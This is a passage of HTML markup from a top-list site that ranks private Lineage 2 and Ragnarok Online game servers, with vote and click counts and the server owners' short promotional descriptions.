										<th width="70" style="text-align: center"><i class="ion-trophy"></i></th>
										<th >Site</th>
										<th width="70" style="text-align: center" class="hidden-xs">Votes</th>
										<th width="70" style="text-align: center" class="hidden-xs">Clicks</th>
									</tr>
								</thead>
								<tbody>
														<tr class="premium">
								<td align="center">
									<span class="position-text">1</span> <br />
									[<a href="details/7">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >31012 <br /> <small>Votes </small></div>
										<div >4015 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/7/out">L2Amerika - 17 YEARS ONLINE</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/7/out">
											<img src="https://i.imgur.com/8RE9d8a.gif" alt="L2Amerika - 17 YEARS ONLINE" />
										</a>
																		
									<p>
										Premier High Five Server 200x, Olympiad Official +6. Start with Complete +20 Kit: Weapon, Armor, Boss Jewels. Balanced Classes, Constant PvP, Auto Events, AutoFarm Feature. Low Latency, Players from America, Europe, Asia. The leading traditional server worldwide. Join us!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									31012								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  4015									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">2</span> <br />
									[<a href="details/12">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >16935 <br /> <small>Votes </small></div>
										<div >1585 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/12/out">Exilium World</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										RMT Allowed, Auto Farm, Full +20 Starter KIT, 1000+ ONLINE, H5 PvP Server running on modern client, Balanced Classes and PvP, Unique systems. 13 YEARS ONLINE!  Come play a stable and solid server. Join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									16935								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1585									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">3</span> <br />
									[<a href="details/599">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1188 <br /> <small>Votes </small></div>
										<div >1911 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/599/out">Lineage 2 Death</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Specialty: Farm / PVP  Starting Level Starting Level: Lv 80, Max Server Lv 99  Server Rate Server Rate: XP 10000, SP 10000, Adena 10000  Quests Barakiel Noblesse Multiple Custom Quests, Noblesse: Custom Quest for Noblesse  Buff Duration Buff Duration: 2 Hours, Unlimited Slots!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1188								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1911									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">4</span> <br />
									[<a href="details/475">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >907 <br /> <small>Votes </small></div>
										<div >1471 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/475/out">LordsBR Interlude 50x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE SERVER with CLASSIC CLIENT - Best Graphics. Best Balance, the 100% perfect server. Test it, just join and you will love it! PVP FLAG AREAS ONLY 1 PLAYER PER COMPUTER - NO BOTS! THE REAL LINEAGE 2 GAME!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									907								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1471									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">5</span> <br />
									[<a href="details/675">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >688 <br /> <small>Votes </small></div>
										<div >654 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/675/out">BRAVE RO HIGH RATE</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										10k/10k/3k, Lvl 500/120, Storyline Hero Quest, Thousands of Headgears, Custom MvPs and Instances, Active Battlegrounds, Various WoE Modes and Schedules, Proprietary Fishing, Mining, Forging, 48 Job Specific Elite Weapons and 20 New Hero Skills									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									688								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  654									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">6</span> <br />
									[<a href="details/755">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >464 <br /> <small>Votes </small></div>
										<div >579 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/755/out">GemstoneRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Episode 19.1 More coming soon Rates 30x Base 30x Job 10x Drop Max Level 275 70 Max ASPD 193 Classes Doram and 4th Jobs Skills All new skills available Rune System Fully implemented Client Latest version Items All new items included https://gemstonero.com 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									464								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  579									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">7</span> <br />
									[<a href="details/587">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >447 <br /> <small>Votes </small></div>
										<div >799 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/587/out">MuhRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										- Renewal - Episode 20 - EXP Rate 50x/50x (set your own rates) - Item Rate up to 25x (logarithmic) - Max Level: 275/60 - All new Jobs 4th/Expanded - War of Emperium TE - Master Account System - Custom Commands - Automated Events - Costume Enchants - Shadow Equip - Item Reform - Discord / Ingame Link									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									447								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  799									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">8</span> <br />
									[<a href="details/640">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >157 <br /> <small>Votes </small></div>
										<div >1238 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/640/out">Interlude PvP x1000</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Absolutely everything can be achieved by gaming. Maximum enchant +20. Chance of 70% to 90%. Temporary Epic Jewelry is mined within an hour for Farm Currency. The Temporary Epic is no different from the Original Epic, except that it cannot be used at the Olympic Games. Free Buffer, no VIP sections.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									157								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1238									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">9</span> <br />
									[<a href="details/645">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >125 <br /> <small>Votes </small></div>
										<div >2893 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/645/out">L2Ghostlands x4</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										New Season GRAND OPENING JAN 17th!! ✅NO DONATIONS ✅No P2W ✅No fake paid population ✅No Bots  ✅No Wipes  ★ Vote reward ★ Tons of Classic and Unique Events ★ Experience gain ON/OFF ★ Alt + click precision buff removal ★ Shift + click for monster droplist ★ Champion mobs ★ Agathion pets ...and more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									125								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2893									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">10</span> <br />
									[<a href="details/291">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >112 <br /> <small>Votes </small></div>
										<div >495 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/291/out">L2AGE HIGH FIVE 20x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										HIGH FIVE - COME TO THE BEST - NO WIPE - NO LAG - NO BOTS - BALANCED CLASSES - LONG TERM SERVER - COME AND FIGHT - 20 YEARS ONLINE									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									112								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  495									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">11</span> <br />
									[<a href="details/657">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >99 <br /> <small>Votes </small></div>
										<div >709 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/657/out">Midgard Tales</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										High Rate / 4th Jobs / Episode 21 / Chapter 1 / Fast Progress / Daily Auto Play / Stable Server / No P2W / Active PvP, BG and WoE / Gepard Client protection / Experience most updated RO, join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									99								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  709									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">12</span> <br />
									[<a href="details/835">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >88 <br /> <small>Votes </small></div>
										<div >793 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/835/out">L2Sierra</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Domine o L2Sierra H5 50x! Evolução dinâmica com Auto-Farm e infraestrutura de ponta. O equilíbrio perfeito entre o clássico High Five e a conveniência moderna. Sua nova jornada épica começa aqui!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									88								</div>
																	</td>	
